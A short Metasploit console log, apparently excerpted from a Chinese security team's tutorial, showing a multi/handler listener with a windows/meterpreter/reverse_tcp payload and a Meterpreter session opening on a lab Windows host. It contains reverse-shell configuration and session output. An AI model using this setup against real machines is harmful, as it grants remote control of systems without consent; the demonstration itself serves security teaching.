 msf5 exploit(multi/handler) > options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (windows/meterpreter/reverse_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST     10.211.55.2      yes       The listen address (an interface may be specified)
LPORT     3333             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.211.55.2:3333
[*] Sending stage (180291 bytes) to 10.211.55.3
[*] Meterpreter session 3 opened (10.211.55.2:3333 -> 10.211.55.3:58986) at 2020-02-16 22:47:28 +0800
meterpreter > getpid
Current pid: 7800
meterpreter >
Tide安全团队